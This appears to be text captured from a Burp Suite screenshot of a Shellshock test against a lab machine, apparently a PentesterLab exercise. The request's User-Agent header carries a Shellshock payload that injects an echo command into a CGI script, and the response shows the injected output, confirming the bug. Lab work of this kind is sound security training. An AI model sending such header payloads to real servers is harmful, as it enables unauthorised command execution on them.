 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.33.135 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.33.135
User-Agent: () { :;}; echo; echo 'vulnerable to shellshock'
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.33.135/
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 14 Jun 2017 06:17:29 GMT
Server: Apache/2.2.21 (Unix) DAV/2
Connection: close
Content-Type: text/plain
Content-Length: 234
vulnerable to shellshock
Content-Type: application/json
{ "uptime": " 06:17:29 up 39 min, 1 users, load
average: 0.00, 0.01, 0.02", "kernel": "Linux
vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6
EST 2014 i686 GNU/Linux"}